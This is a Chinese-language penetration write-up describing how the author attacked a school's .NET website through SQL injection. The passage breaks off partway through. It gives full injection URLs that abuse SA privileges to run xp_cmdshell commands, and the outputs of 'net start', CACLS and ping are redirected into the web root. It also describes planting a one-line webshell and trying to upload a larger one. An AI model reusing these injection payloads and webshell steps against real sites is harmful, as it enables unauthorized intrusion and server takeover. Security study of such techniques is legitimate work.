网站入侵:一次学校.NET网站的渗透过程

原文:http://www.vfocus.net/art/20081229/4358.html

作者:晓华[岁月联盟]





前几天接到高中同学的电话说中学学校网站改版了,自己买了独立服务器,服务器放在学校机房的,当然服务器位于内网环境.程序是.NET做的,让我检测下安全性。先找注射点。经过工具加手工的查找,发现了一个地方存在注射漏洞,运气很好!放到到啊D里面提示是SA权限如图1:

猜表只找到几个系统的表,尝试列目录也失败。马上放到NBSI里执行命令,失败。最后放入强悍的穿山甲进行检测,也是无法执行命令。用穿山甲检测下数据库的版本,发现是数据库是MSSQL2005的数据库。

如图2:

怪不得不能执行命令,MSSQL2005默认是关闭了XP_CMDSHELL的。现在我们需要开启它。



返回正常,说明开启成功。放入工具一样执行命令无法回显。先前在找注射点的时候提交’爆出了网站的路径。这个路径我们用的上了。我们的思路是执行命令后把结果输入到网站更目录的一个文件中,然后访问那个文件就可以看到内容了!这个也是渗透的技巧。我们来查看下主机开了哪些服务,提交:

http://www.XXXX.com.cn/xfjshow.aspx?fj=6';EXEC%20master.dbo.xp_cmdshell%20'net start>c:\inetpub\wwwroot\njezwz\x.txt';--返回正常,访问http://www.XXXX.com.cn/x.txt.显示了主机开放的服务如图3:

可以执行命令的嘛!,现在我们先拿下WEB服务器。路径我们也知道,先写个一句话木马进去。

返回正常,访问一句话木马地址提示“类型不匹配: 'execute' ”。看来是写入正常的。马上拿出一句话木马客户端连接写入大马,提示写入失败。难道写进去的一句话木马问题?

http://www.xxxxxx.com.cn/xfjshow.aspx?fj=6';EXEC%20master.dbo.xp_cmdshell%20'type c:\inetpub\wwwroot\njezwz\updown\x.asp>>c:\inetpub\wwwroot\njezwz\updown\x.txt';--

发现写入的马是正确的。估计是权限的问题,马上更改查看目录权限。

http://www.xxxx.com.cn/xfjshow.aspx?fj=6';EXEC%20master.dbo.xp_cmdshell%20'CACLS c:\inetpub\wwwroot\njezwz\>>c:\inetpub\wwwroot\njezwz\X.TXT';--

发现目录只有读权限,马上更改目录的权限。把写权限加上,我们再次用一句话客户端连接同样无法写入。

郁闷中。。最后加上完全控制权限也不行。这条路走不通还有其他的路。我们看下该服务器能不能访问外网,http://www.XXXX.com.cn/xfjshow.aspx?fj=6';EXEC%20master.dbo.xp_cmdshell%20'ping www.baidu.com>>c:\inetpub\wwwroot\njezwz\x.txt';-- 正常返回,看下X.TXT的内容发现该服务器可以上网。

如图4:

相关新闻>>

- 发表评论

-

- 最新评论 进入详细评论页>>